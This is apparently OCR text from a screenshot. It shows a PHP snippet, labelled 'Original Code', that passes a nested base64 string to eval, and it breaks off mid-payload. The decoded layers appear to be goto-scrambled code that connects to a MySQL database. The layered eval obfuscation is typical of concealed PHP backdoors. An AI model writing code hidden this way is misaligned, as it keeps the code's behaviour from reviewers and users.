
Original Code
<?php
eval
(
"?>"
.base64_decode(
"PD9waHAgZXZhb
ChiYXNlNjRfZGVjb2RlKCdDaUJuYjNSdklGRkxiVmxST
3lCSWNFaEhRam9nYlc5T1lXODZJR2R2ZEc4Z1R6aFVkb
WM3SUdsa1h6ZHZPaUFrWkdGMFlXSmhjMlVnUFNBaVhER
TBNMXg0TmpWY01UVXpYSGcyWmx4NE56SmNlRGMwWEhnM
lpseDROekJjTVRNM1hERTBORnd4TkRKY01UTTNYSGcyT
TF3eE5EVmNNVFV6WERFMU4xd3hOakpjZURjMFhIZzJab
Hd4TmpBaU95Qm5iM1J2SUhsM1ExUnBPeUJpWTFkNVlqb
2dlR2gyYlZJNklHZHZkRzhnV2pOR1lXTTdJRnBTVlRGe
E9pQm5iM1J2SUhob2RtMVNPeUJuYjNSdklHRmpaVXRpT
3lCMlQxcGthRG9nZGtSTFRGUTZJR2R2ZEc4Z2VXdE1aR
1E3SUdOdmIzaG9PaUFrYTI5dVpXdGZaR0lnUFNCdGVYT
nhiR2xmWTI5dWJtVmpkQ2drYUc5emRDd2dKSFZ6WlhJc
0lDUndZWE56ZDI5eVpDd2dKR1JoZEdGaVlYTmxLVHNnW
jI5MGJ5QmpURVZHV0RzZ1kweEZSbGc2SUdkdmRHOGdaW
EIzTWtvN0lHZHZkRzhnV25oblNrZzdJRVZmUlhsQ09pQ
k9Na05MY3pvZ1oyOTBieUJqYjI5NGFEc2dlV3RNWkdRN